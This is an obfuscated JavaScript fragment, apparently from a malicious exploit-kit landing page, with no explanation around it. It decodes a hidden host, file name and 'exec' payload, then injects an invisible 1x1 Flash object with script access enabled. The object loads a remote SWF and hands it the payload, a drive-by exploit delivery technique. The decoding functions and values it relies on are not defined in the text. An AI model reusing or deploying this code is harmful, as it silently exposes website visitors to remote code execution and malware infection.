 if (window.fvOWbauMcjLf1) {
    var klfg1 = 'wri',
        klfg2 = 'te';

    function getKolaio() {
        return mxDu(LGWZsrvIz1LGWZsrvIz3);
    }

    function getTxl(a) {
        return mxDu(LGWZsrvIo1LGWZsrvIo3);
    }

    function getData(a) {
        return mxDu(LGWZsrvId1LGWZsrvId3);
    }
    var mirtul = "1";
    var txt = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="1"
        height="1" id="23kjsdf">';
    txt = txt + '<param name="movie" value="http://' + getKolaio() + '/' + getTxl(mirtul) + '" />';
    txt = txt + '<param name="play" value="true"/>';
    txt = txt + '<param name=FlashVars value="exec=' + getData(mirtul) + '" />';
    txt = txt + '<!--[if !IE]>-->';
    txt = txt + '<object type="application/x-shockwave-flash" data="http://' + getKolaio() + '/' + getTxl(mirtul) + '"
        allowScriptAccess=always width="1" height="1">';
    txt = txt + '<param name="movie" value="http://' + getKolaio() + '/' + getTxl(mirtul) + '" />';
    txt = txt + '<param name="play" value="true"/>';
    txt = txt + '<param name=FlashVars value="exec=' + getData(mirtul) + '" />';
    txt = txt + '<!--<![endif]-->';
    txt = txt + '<!--[if !IE]>--></object><!--<![endif]-->';
    txt = txt + '</object>';
    try {;
    } catch (e) {}
    document.getElementById("T6Fe3dfg").innerHTML = txt;
}